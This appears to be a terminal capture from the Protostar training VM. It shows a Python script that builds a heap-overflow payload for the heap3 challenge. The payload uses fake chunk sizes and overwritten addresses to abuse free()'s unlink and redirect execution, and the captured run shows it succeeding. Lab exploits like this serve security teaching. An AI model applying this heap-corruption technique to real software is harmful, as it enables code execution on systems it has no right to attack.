 root@protostar:/opt/protostar/bin# cat heap3_a.py
a = "A" * 4
a += "\x68\x64\x88\x04\x08\xc3"
a += "A" * 22
a += "\xf8\xff\xff\xff"
a += "\xfc\xff\xff\xff"
b = "A" * 8
b += "\x1c\xb1\x04\x08"
b += "\x0c\xc0\x04\x08"
c = "C" * 4
print a + " " + b + " " + c
root@protostar:/opt/protostar/bin# ./heap3 `python heap3_a.py`
that wasn't too bad now, was it? @ 1711920093